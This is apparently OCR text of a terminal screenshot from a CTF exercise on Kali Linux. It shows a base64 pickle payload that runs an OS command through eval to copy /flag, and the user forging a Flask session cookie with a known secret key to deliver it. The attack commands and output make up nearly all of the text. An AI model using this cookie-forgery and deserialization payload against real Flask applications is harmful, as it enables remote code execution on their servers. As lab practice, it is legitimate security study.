 Debian 8.x 64 位
qterminal
flask-session-cookie-m…
03:39 下午
wuyu@kali: ~/ctf/flask-session-cookie-manager
文件 动作 编辑 查看 帮助
┌──(wuyu㉿kali)-[~/ctf/flask-session-cookie-manager]
└─$ python3 serialize.py
gASVVgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw6X19pbXBvcnRfXygnb3MnKS5wb3BlbignZWNobyBgY2F0IC9mbGFnIGAgPiAvZjFhZycpLnJlYWQoKZSFlFKULg==
┌──(wuyu㉿kali)-[~/ctf/flask-session-cookie-manager]
└─$ python3 flask_session_cookie_manager3.py encode -s "glzjin22948575858jfjfjufirijidjitg3uiiuuh" -t "{'u':{'b':'gASVVgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw6X19pbXBvcnRfXygnb3MnKS5wb3Blbign
ZWNobyBgY2F0IC9mbGFnIGAgPiAvZjFhZycpLnJlYWQoKZSFlFKULg=='}}"
.eJwtxksOgjAUAMC79AQgwQQSFoXYhp9Rq7R0xyPxgamFjSAS7q4LZzUreZFwJUBCglRUFdK_pEx45jby7TTS_5h0PmilO8jE9fe9coMRVDy19nJXC1rwSpsLfwYvNtCj1fI4wBJjvWNOmgRP4MymnOKpp5N-sE4v7VjYzNTyPORaMMPyW4FRRLbtC3SPM
EM.YcgY3A.AydkIFYPt5gditdngQJNVbxUYpY